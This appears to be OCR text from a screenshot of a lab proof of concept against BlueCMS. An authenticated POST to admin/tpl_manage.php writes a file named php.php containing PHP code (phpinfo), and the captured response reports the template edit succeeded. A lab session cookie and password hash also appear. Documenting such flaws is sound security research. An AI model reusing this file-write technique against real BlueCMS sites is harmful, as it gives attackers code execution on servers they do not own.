 1 POST http://192.168.10.1/bluecms/admin/tpl_manage.php HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Origin: http://192.168.10.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.10.1/bluecms/admin/tpl_manage.php?act=edit&tpl_name=a
nn.htm
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2ojivf05uflllec0naf8elq317; BLUE[user_id]=2;
BLUE[user_name]=aewe; BLUE[user_pwd]=
74b6540df1fa4438089d50592752c2d8
14 Connection: keep-alive
15
16 tpl_content=<?php phpinfo();?> &tpl_name=php.php&act=do_edit
Notice: Undefined variable: _COOKIES in
D:\LeStoreDownload\php\phpstudy_pro\WWW\bluecms\admin\include\common.inc.php on line 29
Notice: Use of undefined constant PHP_SELF - assumed 'PHP_SELF' in
D:\LeStoreDownload\php\phpstudy_pro\WWW\bluecms\admin\include\common.inc.php on line 41
BlueCMS提示信息
编辑模板成功
如果您的浏览器没有反应，请点击这里